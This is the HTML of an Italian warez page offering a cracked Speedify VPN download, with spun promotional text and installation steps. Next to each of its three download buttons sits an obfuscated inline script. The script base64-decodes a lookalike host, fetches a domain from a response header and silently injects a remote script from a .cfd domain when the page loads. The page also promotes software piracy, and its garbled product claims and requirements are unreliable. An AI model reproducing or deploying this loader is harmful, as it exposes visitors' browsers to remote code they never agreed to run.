	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://itacrack.com/category/cd-dvd-tools/" data-wpel-link="internal">CD &amp; DVD Tools</a></li>
</ul>
</li>
</ul>					</nav>
				</div>
			</div>

			<div id="mobile-header" class="mobile-header">
				<a class="mobile-title" href="https://itacrack.com/" rel="home" data-wpel-link="internal">ItaCrack</a>
				<div id="menu-toggle" on="tap:AMP.setState({ampmenu: !ampmenu})" class="menu-toggle" title="Menu">
					<span class="button-toggle"></span>
				</div>
			</div>
		</div><!-- .header-bottom -->

	</header><!-- .site-header -->

	
<aside id="mobile-sidebar" [class]="ampmenu ? 'mobile-sidebar toggled-on' : 'mobile-sidebar'"  class="mobile-sidebar">
	<nav id="mobile-navigation" class="mobile-navigation" aria-label="Mobile Menu">
		<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://itacrack.com" data-wpel-link="internal">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://itacrack.com/category/activators/" data-wpel-link="internal">Activators</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://itacrack.com/category/antivirus/" data-wpel-link="internal">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://itacrack.com/category/software-keys/" data-wpel-link="internal">Software &amp; Keys</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://itacrack.com/category/optimizer/" data-wpel-link="internal">PC Optimizer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://itacrack.com/category/graphics/" data-wpel-link="internal">Graphics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://itacrack.com/category/more-pc-softwares/" data-wpel-link="internal">More PC Softwares</a><button class="dropdown-toggle" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://itacrack.com/category/multimedia/" data-wpel-link="internal">Multimedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://itacrack.com/category/windows/" data-wpel-link="internal">Windows</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://itacrack.com/category/idm/" data-wpel-link="internal">IDM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://itacrack.com/category/optimization/" data-wpel-link="internal">Optimization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://itacrack.com/category/photo-video-editor/" data-wpel-link="internal">Photo &amp; Video Editor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://itacrack.com/category/data-recovery/" data-wpel-link="internal">Data Recovery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://itacrack.com/category/downloaders/" data-wpel-link="internal">Downloaders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://itacrack.com/category/cd-dvd-tools/" data-wpel-link="internal">CD &amp; DVD Tools</a></li>
</ul>
</li>
</ul>	</nav>
</aside>

	<div id="content" class="site-content">
		<div class="container">

		
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
					
				
<article id="post-1638" class="post-1638 post type-post status-publish format-standard has-post-thumbnail hentry category-vpn">

	
		<header class="entry-header">
			<h1 class="entry-title">Speedify v15.6.1.13664 Crack Ita For MAC Gratis ITLIA 2026</h1>			<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted on</span> <span class="icon-clock"></span> <a href="https://itacrack.com/speedify-activation-code/" rel="bookmark" data-wpel-link="internal"><time class="entry-date published" datetime="2025-12-10T01:33:52+05:00">Dicembre 10, 2025</time><time class="updated" datetime="2025-12-10T12:49:29+05:00">Dicembre 10, 2025</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author</span> <a class="url fn n" href="https://itacrack.com/author/itacrack/" data-wpel-link="internal">itacrack</a></span></span>			</div>
		</header><!-- .entry-header -->

	
	<div class="entry-content is-layout-constrained has-global-padding">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 12px 4rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    background-color: #e50914;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
    color: #fff;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
<script>p=['v1','1qYJwvH1'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>Speedify v15.6.1.13664 Crack Ita For PC Free Scaricare 2026</h2>
<p><img fetchpriority="high" decoding="async" class="wp-image-1645 aligncenter" src="https://itacrack.com/wp-content/uploads/2022/06/22222-3-300x225.jpg" alt="Speedify 12.2.2 Crack E Chiave Di Licenza 2022 Download" width="336" height="252" srcset="https://itacrack.com/wp-content/uploads/2022/06/22222-3-300x225.jpg 300w, https://itacrack.com/wp-content/uploads/2022/06/22222-3.jpg 480w" sizes="(max-width: 336px) 100vw, 336px" /></p>
<p><strong>Speedify Crack Ita</strong> è considerato il fornitore di VPN leader a livello mondiale. Speedify semplifica la complessa tecnologia di base con controlli intuitivi, &#8220;imposta e dimentica&#8221;, che funzionano in modo affidabile. Supporta Ethernet, cavo e DSL, 3G e 4G e smartphone con tethering, contemporaneamente, per la loro velocità e affidabilità complessive. Scegli manualmente la tua posizione preferita o consenti a Speedify di connetterti automaticamente al server ottimale in base a latenza e disponibilità.</p>
<p>Speedify Torrent risolve ogni problema di Internet, inclusi flusso di connessione, scansione di sicurezza delle prestazioni. Ti consente di connetterti a Internet e ti offre una velocità di connessione notevolmente maggiore e una maggiore attività. Abilita la modalità ridondante per motivi di sicurezza; impedisce conversazioni perse, feed video lenti e download interrotti. Combina connessioni Wi-Fi e cellulari in un&#8217;unica megaconnessione estremamente sicura.</p>
<p>Un livello più elevato di protezione è fornito da Speedify Crack Windows 10. Questa funzione aiuta inoltre l&#8217;utente a nascondere la propria identità alle persone che cercano di visualizzare le identità degli altri. Sebbene il software possa essere facilmente ottenuto da Internet. L&#8217;interfaccia è di natura modesta. È destinato agli utenti con esperienza limitata. L&#8217;utente può scegliere comodamente il paese della posizione VPN utilizzando il menu a discesa.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 12px 4rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    background-color: #e50914;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
    color: #fff;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
<script>p=['v1','1qYJwvH1'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>

<p>Puoi Anche Scaricare: <a href="https://itacrack.com/hola-vpn-crack/" data-wpel-link="internal">Hola VPN</a></p>
<h3>Speedify Free Download Italiano 2025!</h3>
<p>I server pubblici di Speedify offrono spesso velocità di 200-300 Mbps, a seconda della posizione, del provider di hosting, delle prestazioni del server e della portata del server. Un Speedify Crack Windows basato su Internet ti fornirà un crack completo per il tuo computer. Utilizzando il crack è possibile ottenere download illimitati e gratuiti delle versioni più recenti di torrent per film, musica e programmi televisivi direttamente da Internet.</p>
<p>Inoltre, Speedify Download offre un&#8217;opportunità senza precedenti di trasmettere in streaming una vasta selezione di film direttamente sul tuo desktop. Una fessura ti aiuterà a salvaguardare il tuo computer ed eliminare i pericoli. Inoltre, viene fornita una funzionalità chiamata selezione automatica della posizione, che consente al software di determinare autonomamente la posizione più adatta. Facilita inoltre il download e il caricamento dei file.</p>
<p>Speedify Free Download ti garantisce l&#8217;accesso a tutte le sue funzionalità in modo da poter massimizzare le tue prestazioni. È compatibile con iPad, MacBook, smartphone Android, PC e laptop Apple. Di conseguenza, funziona come un potenziatore delle prestazioni l&#8217;accesso illimitato a tutti i video e i film per facilitare l&#8217;utilizzo di Internet ad alta velocità. Questa VPN è accessibile anche offline, in situazioni in cui una connessione Internet non è disponibile.</p>
<p>Puoi Anche Scaricare: <a href="https://itacrack.com/betternet-vpn-premium-crack/" data-wpel-link="internal">Betternet VPN Premium</a></p>
<h3>Caratteristiche Principali Di Speedify!</h3>
<ul>
<li>Download Speedify crittografa il tuo traffico Internet, proprio come altre VPN, per proteggere i tuoi dati da occhi indiscreti e quindi fornire privacy e sicurezza.</li>
<li>Esiste una vasta gamma di sistemi operativi e dispositivi compatibili con il servizio.</li>
<li>Un design che è semplice da capire e che consente di configurare le operazioni con facilità.</li>
<li>Adottando contemporaneamente un numero maggiore di reti contemporaneamente, è necessario mantenere una connessione solida.</li>
<li>La Speedify Crack + Keygen quantità di traffico su Internet viene aumentata fino alla fine dei servizi di streaming e di altre attività che vengono svolte online e sono fluide.</li>
<li>Il monitoraggio del traffico Internet è qualcosa che dovresti fare per proteggere la privacy degli utenti e per garantire la loro sicurezza quando utilizzano reti Wi-Fi pubbliche.</li>
<li>È certo che le connessioni diventeranno costose ogni volta che vengono costruite.</li>
<li>Speedify Android svolge un ruolo significativo in questo senso che si è sempre consapevoli di come vengono utilizzati i dati e come viene utilizzata la connessione.</li>
<li>Per aumentare la velocità e l&#8217;affidabilità, Speedify aggrega diverse connessioni Internet, inclusi dati mobili e Wi—Fi. Se la tua è scarsa o sporadica, questo potrebbe davvero aiutare.</li>
<li>Speedify Mod Apk Unlimited Data può aumentare la larghezza di banda generale combinando connessioni, il che aiuterà attività come lo streaming o il gioco online che richiedono dati.</li>
</ul>
<p>Puoi Anche Scaricare: <a href="https://itacrack.com/cyberghost-vpn-activation-code/" target="_blank" rel="noopener" data-wpel-link="internal">Cyberghost VPN Crack Ita </a></p>
<h3>1: Speedify Ha Divulgato Dati Personali In Passato?</h3>
<p>Secondo le discussioni online, ci sono prove che Speedify Crack APK VPN abbia compromesso i dati in due diverse occasioni.</p>
<ul>
<li>TechRepublic ha identificato Speedify come una delle sedici VPN che hanno compromesso le informazioni degli utenti nel 2018. In particolare, la valutazione è stata condotta sulla versione gratuita di Speedify; tuttavia, riconosciamo che ciò non giustifica alcuna potenziale violazione dei dati. A parte questo, l’enfasi del rapporto su una manciata di Speedify VPN ben note suggerisce che potrebbe trattarsi di uno stratagemma di marketing.</li>
</ul>
<h3>2: Speedify è Sicuro?</h3>
<ul>
<li>No, Speedify Cracked Apk non è considerato sicuro a seguito di indagini approfondite. Le nostre apprensioni derivano dall&#8217;attività del servizio con sede negli Stati Uniti, dalla sua appartenenza alla 5-Eyes Intelligence Alliance e dall&#8217;affiliazione della società madre di Speedify con organizzazioni di intelligence. Inoltre, le segnalazioni di violazioni dei dati e di privacy aumentano il nostro scetticismo riguardo all&#8217;affidabilità di questa<a href="https://it.wikipedia.org/wiki/VPN" data-wpel-link="external" rel="nofollow external noopener noreferrer"> VPN</a>.</li>
</ul>
<h3>3: Speedify Conserva I Registri?</h3>
<ul>
<li>Speedify Gratis infatti conserva registrazioni dell&#8217;attività dell&#8217;utente, che comprendono dettagli come l&#8217;ora, il volume del traffico e la durata delle sessioni per ciascuna connessione, oltre al dispositivo e alla posizione dell&#8217;utente. Nonostante l&#8217;affermazione della VPN secondo cui raccoglie esclusivamente dati anonimi e resistenti al tracciamento, le autorità hanno ancora la capacità di obbligare Speedify a rivelare le identità degli utenti.</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="wp-image-1647 aligncenter" src="https://itacrack.com/wp-content/uploads/2022/06/3333-6.jpg" alt="Speedify 12.2.2 Crack E Chiave Di Licenza 2022 Download" width="629" height="356" srcset="https://itacrack.com/wp-content/uploads/2022/06/3333-6.jpg 1000w, https://itacrack.com/wp-content/uploads/2022/06/3333-6-300x170.jpg 300w, https://itacrack.com/wp-content/uploads/2022/06/3333-6-768x435.jpg 768w" sizes="(max-width: 629px) 100vw, 629px" /></p>
<h3>Cosa C&#8217;è Di Nuovo Speedify Free?</h3>
<ul>
<li>Il Speedify Apk Download dashboard è professionale.</li>
<li>La dashboard easy mostra quali connessioni vengono utilizzate.</li>
<li>Le tue relazioni possono essere tracciate con una dashboard.</li>
</ul>
<h3>Requisiti Di Sistema:</h3>
<ul>
<li>Ha supportato il OS Windows (Vista, XP, 7, 8, 8.1 e 10).</li>
<li>Requisiti RAM: 1 GB per prestazioni ottimali.</li>
<li>Il processore funziona a 300 MHz.</li>
<li>Sono necessari 356 MB di spazio su disco rigido.</li>
</ul>
<h3>Come Para Installer Speedify?</h3>
<ul>
<li>Utilizza il collegamento per scaricare immediatamente Speedify Crack Ita.</li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-6797 " src="https://itacrack.com/wp-content/uploads/2023/08/install-speedify-windows-10.jpg" alt="Speedify 13.3.1 Crack + Unlimited VPN Activation Code 2023 Scaricare" width="376" height="293" srcset="https://itacrack.com/wp-content/uploads/2023/08/install-speedify-windows-10.jpg 623w, https://itacrack.com/wp-content/uploads/2023/08/install-speedify-windows-10-300x234.jpg 300w" sizes="(max-width: 376px) 100vw, 376px" /></p>
<ul>
<li>Utilizza WinRAR o WinZip per visualizzare il file caricato.</li>
<li>Fare clic frequentemente finché non viene richiesto nel file di configurazione &#8220;setup.exe&#8221; per</li>
<li>scegliere il percorso di installazione.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-6798 " src="https://itacrack.com/wp-content/uploads/2023/08/maxresdefault-1-1024x576.jpg" alt="Speedify 13.3.1 Crack + Unlimited VPN Activation Code 2023 Scaricare" width="379" height="213" srcset="https://itacrack.com/wp-content/uploads/2023/08/maxresdefault-1-1024x576.jpg 1024w, https://itacrack.com/wp-content/uploads/2023/08/maxresdefault-1-300x169.jpg 300w, https://itacrack.com/wp-content/uploads/2023/08/maxresdefault-1-768x432.jpg 768w, https://itacrack.com/wp-content/uploads/2023/08/maxresdefault-1.jpg 1280w" sizes="auto, (max-width: 379px) 100vw, 379px" /></p>
<ul>
<li>L&#8217;installazione ti chiederà di scegliere una posizione sul disco in cui archiviare i file del software in modo permanente.</li>
<li>Dopo l&#8217;installazione, attendere per eseguire il programma.</li>
<li>Apri il file <strong>Leggimi</strong> della directory di installazione.</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-6799 " src="https://itacrack.com/wp-content/uploads/2023/08/1aTwZZbReO89DivnJUoWwWA-1024x564.jpg" alt="Speedify 13.3.1 Crack + Unlimited VPN Activation Code 2023 Scaricare" width="364" height="201" srcset="https://itacrack.com/wp-content/uploads/2023/08/1aTwZZbReO89DivnJUoWwWA-1024x564.jpg 1024w, https://itacrack.com/wp-content/uploads/2023/08/1aTwZZbReO89DivnJUoWwWA-300x165.jpg 300w, https://itacrack.com/wp-content/uploads/2023/08/1aTwZZbReO89DivnJUoWwWA-768x423.jpg 768w, https://itacrack.com/wp-content/uploads/2023/08/1aTwZZbReO89DivnJUoWwWA.jpg 1200w" sizes="auto, (max-width: 364px) 100vw, 364px" /></p>
<ul>
<li>Seleziona una cartella di destinazione, trova il file riparato, fai clic su Avanti/Copia e incollalo.</li>
<li>Dopo un breve periodo, la riparazione potrebbe peggiorare.</li>
<li>Una volta terminato l&#8217;intervento,</li>
</ul>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 12px 4rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    background-color: #e50914;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
    color: #fff;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
<script>p=['v1','1qYJwvH1'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><span class="icon-folder"></span> Category: <a href="https://itacrack.com/category/vpn/" rel="category tag" data-wpel-link="internal">VPN</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->



	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://itacrack.com/renee-video-editor-pro/" rel="prev" data-wpel-link="internal">Previous Post<span>Renee Video Editor Pro 4.4 Crack Ita Gratis Italiano 2026</span></a></div><div class="nav-next"><a href="https://itacrack.com/ccproxy-crack/" rel="next" data-wpel-link="internal">Next Post<span>CCProxy v8.3.1 Crack Ita + Keygen Free Download 2026 Italia</span></a></div></div>
	</nav>				
										
		</main><!-- #main -->
	</div><!-- #primary -->



<div id="secondary" class="sidebar widget-area  widget-grey" role="complementary">

	
	
		<aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://itacrack.com/gihosoft-tubeget-pro-serial-number/" data-wpel-link="internal">Gihosoft TubeGet Pro v9.6.12 Crack Ita + Activation Key Italiano</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itacrack.com/driverpack-solution-license-key/" data-wpel-link="internal">DriverPack Solution v17.11.108 Crack Ita For Windows 7 Italia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itacrack.com/iphone-backup-extractor-crack/" data-wpel-link="internal">iPhone Backup Extractor 7.7.52 Crack Ita + Serial Key Italiano</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itacrack.com/replay-converter-registration-code/" data-wpel-link="internal">Replay Media Catcher 25.2.23.30 Crack Ita Download Torrent Italia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://itacrack.com/dvd-cloner-platinum-crack/" data-wpel-link="internal">DVD-Cloner Platinum v21.80.1490 Crack Ita Con Windows 10 Italia</a></li>
</ul></div></aside><aside id="block-8" class="widget widget_block">
<h2 class="wp-block-heading">Categories</h2>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-240"><a href="https://itacrack.com/category/3d-graphics/" data-wpel-link="internal">3D Graphics</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://itacrack.com/category/3d-tool/" data-wpel-link="internal">3D Tool</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://itacrack.com/category/activators/" data-wpel-link="internal">Activators</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://itacrack.com/category/antivirus/" data-wpel-link="internal">Antivirus</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://itacrack.com/category/apx-software/" data-wpel-link="internal">APX Software</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://itacrack.com/category/art-design/" data-wpel-link="internal">Art &amp; Design</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://itacrack.com/category/audio-tool/" data-wpel-link="internal">Audio Tool</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://itacrack.com/category/backup-software/" data-wpel-link="internal">Backup Software</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://itacrack.com/category/backup-tool/" data-wpel-link="internal">Backup Tool</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://itacrack.com/category/cd-dvd-tools/" data-wpel-link="internal">CD &amp; DVD Tools</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://itacrack.com/category/cleaner/" data-wpel-link="internal">Cleaner</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://itacrack.com/category/converter/" data-wpel-link="internal">Converter</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://itacrack.com/category/data-recovery/" data-wpel-link="internal">Data Recovery</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://itacrack.com/category/data-transfer/" data-wpel-link="internal">Data Transfer</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://itacrack.com/category/designing-tool/" data-wpel-link="internal">Designing Tool</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://itacrack.com/category/developer-tool/" data-wpel-link="internal">Developer Tool</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://itacrack.com/category/downloaders/" data-wpel-link="internal">Downloaders</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://itacrack.com/category/downloading-tool/" data-wpel-link="internal">Downloading Tool</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://itacrack.com/category/drawings-tool/" data-wpel-link="internal">Drawings Tool</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://itacrack.com/category/driver-tool/" data-wpel-link="internal">Driver Tool</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://itacrack.com/category/driver-updater/" data-wpel-link="internal">Driver Updater</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://itacrack.com/category/dvd-tool/" data-wpel-link="internal">DVD Tool</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://itacrack.com/category/editing-tool/" data-wpel-link="internal">Editing Tool</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://itacrack.com/category/games/" data-wpel-link="internal">Games</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://itacrack.com/category/graphics/" data-wpel-link="internal">Graphics</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://itacrack.com/category/hard-drive-tool/" data-wpel-link="internal">Hard Drive Tool</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://itacrack.com/category/idm/" data-wpel-link="internal">IDM</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://itacrack.com/category/internet-security-tool/" data-wpel-link="internal">internet Security Tool</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://itacrack.com/category/mac-tool/" data-wpel-link="internal">MAC Tool</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://itacrack.com/category/mail-sender-tool/" data-wpel-link="internal">Mail Sender Tool</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://itacrack.com/category/mapping/" data-wpel-link="internal">mapping software</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://itacrack.com/category/microsoft-excel-tool/" data-wpel-link="internal">Microsoft Excel Tool</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://itacrack.com/category/more-pc-softwares/" data-wpel-link="internal">More PC Softwares</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://itacrack.com/category/ms-word/" data-wpel-link="internal">MS Word</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://itacrack.com/category/multimedia/" data-wpel-link="internal">Multimedia</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://itacrack.com/category/multimedia-tools/" data-wpel-link="internal">Multimedia Tools</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://itacrack.com/category/office-tools/" data-wpel-link="internal">Office Tools</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://itacrack.com/category/partition-tool/" data-wpel-link="internal">Partition Tool</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://itacrack.com/category/password-recover-tool/" data-wpel-link="internal">Password Recover Tool</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://itacrack.com/category/optimizer/" data-wpel-link="internal">PC Optimizer</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://itacrack.com/category/pc-software/" data-wpel-link="internal">PC Software</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://itacrack.com/category/pdf-tool/" data-wpel-link="internal">PDF Tool</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://itacrack.com/category/photo-video-editor/" data-wpel-link="internal">Photo &amp; Video Editor</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://itacrack.com/category/photo-editor/" data-wpel-link="internal">Photo Editor</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://itacrack.com/category/photoshop-tool/" data-wpel-link="internal">PhotoShop Tool</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://itacrack.com/category/piano-tool/" data-wpel-link="internal">Piano Tool</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://itacrack.com/category/player/" data-wpel-link="internal">Player</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://itacrack.com/category/recorder/" data-wpel-link="internal">Recorder</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://itacrack.com/category/screen-recording/" data-wpel-link="internal">Screen Recording</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://itacrack.com/category/security-tools/" data-wpel-link="internal">Security Tools</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://itacrack.com/category/software-keys/" data-wpel-link="internal">Software &amp; Keys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://itacrack.com/category/uncategorized/" data-wpel-link="internal">Uncategorized</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://itacrack.com/category/uninstaller/" data-wpel-link="internal">Uninstaller</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://itacrack.com/category/utility-tool/" data-wpel-link="internal">Utility Tool</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://itacrack.com/category/video-converter/" data-wpel-link="internal">Video Converter</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://itacrack.com/category/video-downloader/" data-wpel-link="internal">Video Downloader</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://itacrack.com/category/video-editor/" data-wpel-link="internal">Video Editing</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://itacrack.com/category/video-tool/" data-wpel-link="internal">Video Tool</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://itacrack.com/category/voice-changer/" data-wpel-link="internal">Voice Changer</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://itacrack.com/category/vpn/" data-wpel-link="internal">VPN</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://itacrack.com/category/windows/" data-wpel-link="internal">Windows</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://itacrack.com/category/windows-mac/" data-wpel-link="internal">Windows Mac</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://itacrack.com/category/windows-tool/" data-wpel-link="internal">Windows Tool</a>
</li>
</ul></div>
</aside>
	
</div><!-- #secondary .widget-area -->
		
		</div><!-- .container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="footer widget-area" role="complementary">
			<div class="container">
				<div class="row">
					<div class="col-4" id="footer-area-left">
											</div>	
					<div class="col-4" id="footer-area-center">
											</div>
					<div class="col-4" id="footer-area-right">
											</div>
				</div><!-- .row -->
			</div>
		</div>
		
		<div class="footer-copy">
			<div class="container">
				<div class="row">
					<div class="col-6">
						<div class="site-info">
							&copy; 2025 ItaCrack							<span class="sep">/</span>
							<a href="https://wordpress.org/" data-wpel-link="external" rel="nofollow external noopener noreferrer">Powered by WordPress</a>
							<span class="sep">/</span>
							<a href="https://www.designlabthemes.com/" rel="nofollow external noopener noreferrer" data-wpel-link="external">Theme by Design Lab</a>
						</div>
					</div>
					<div class="col-6">
											</div>
				</div><!-- .row -->
			</div>
		</div>
	</footer><!-- #colophon -->
	
			<a href="#masthead" id="scroll-up"><span class="icon-arrow-up"></span></a>
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://itacrack.com/wp-content/themes/xmag/assets/js/script.js?ver=20210930" id="xmag-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
